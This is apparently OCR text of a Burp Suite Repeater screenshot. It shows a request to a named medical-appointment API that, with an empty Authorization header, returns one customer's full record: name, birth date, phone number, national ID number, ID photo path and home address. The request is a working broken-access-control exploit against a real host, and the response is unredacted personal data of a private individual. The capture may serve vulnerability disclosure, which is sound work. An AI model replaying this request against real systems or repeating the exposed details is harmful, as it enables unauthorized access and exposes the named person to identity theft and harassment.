 Burp Project Repeater Intruder View Help
Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Extensions Learn HaE APIKit Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Target: https://tjzx.hmph120.com:10300 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/get-related-customer?operatecustomerid=xlhqvm7ixmv4
HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
7 Authorization:
8 Organizationid: ntshmrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: close
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":[
{
"customerId":"xlhqvm7ixmv4",
"customerName":"施佳佳",
"customerNamePy":"SJJ",
"customerSex":"1",
"customerMarriageCondition":"90",
"customerEthnic":"99",
"customerBirthday":"1988-06-26 00:00:00",
"customerTele":"15850193357",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320684198806261893",
"customerIdentificationPhoto":
"/upload/2025/03/18/Customer/Img/320684198806261893.png",
"customerSource":"5",
"customerAddress":"海门富江一品59-504",
"customerOccupation":null,
"createdOrganizationId":null,
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"男",
"customerMarriageConditionName":"未说明的婚姻状况",
"customerEthnicName":"未说明的民族"
}
Search 0 highlights
Inspector
Notes
Done
998 bytes | 83 millis
Event log (16) Audit log (61) All issues (61)
Memory: 1012.9MB